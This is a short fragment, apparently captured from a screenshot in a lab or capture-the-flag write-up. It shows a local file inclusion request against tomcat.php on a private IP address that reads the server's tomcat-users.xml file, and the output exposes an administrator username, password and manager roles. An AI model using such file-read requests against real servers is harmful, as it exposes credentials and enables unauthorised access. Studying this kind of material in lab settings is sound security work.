 view-source:http://10.0.0.108/tomcat.php?filez=/usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
46 examples web application, do not forget to remove the <!.. ..> that surrounds
47 them. You will also need to set the passwords to something appropriate.
48 -->
49 <!--
50 <role rolename="tomcat"/>
51 <role rolename="role1"/>
52 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
53 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
54 <user username="role1" password="<must-be-changed>" roles="role1"/>
55 -->
56 <role rolename="admin-gui"/>
57 <role rolename="manager-script"/>
58 <user username="sml" password="H4ck !!!" roles="admin-gui,manager-script"/>
59 </tomcat-users>
60